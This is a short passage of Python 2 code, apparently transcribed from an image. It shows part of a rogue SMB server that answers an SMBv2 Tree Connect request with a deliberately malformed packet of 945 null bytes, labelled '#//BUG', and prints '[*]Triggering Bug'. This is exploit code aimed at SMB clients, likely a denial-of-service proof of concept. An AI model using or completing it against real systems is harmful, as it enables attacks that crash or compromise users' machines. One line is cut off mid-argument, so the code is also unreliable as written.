 408 ## Tree Connect
409 if data[16:18] == "\x03\x00":
410 head = SMBv2Header(Cmd="\x03\x00", MessageId=GrabMessageID(data), PID="\xff\xfe\x00\x00", TID="\x01\x00\x00\x00", Credit
411 t = SMB2TreeData(Data="\x00"*945)#//BUG
412 packet1 = str(head)+str(t)
413 buffer1 = longueur(packet1)+packet1
414 print "[*]Triggering Bug; Tree Connect SMBv2 packet sent."
415 self.request.send(buffer1)
416 data = self.request.recv(1024)